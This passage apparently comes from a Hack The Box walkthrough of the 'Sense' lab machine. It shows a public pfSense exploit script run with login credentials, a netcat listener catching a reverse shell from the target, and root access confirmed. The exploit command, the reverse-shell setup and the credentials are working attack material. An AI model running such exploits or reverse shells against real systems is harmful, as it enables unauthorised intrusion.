 kali@kali:~/htb/boxes/sense/10.10.10.60$ ./43560.py --rhost 10.10.10.60 --lhost 10.10.14.4 --lport 1234 --username rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
kali@kali:~/htb/boxes/sense/10.10.10.60$
kali@kali:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.60] 10383
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
#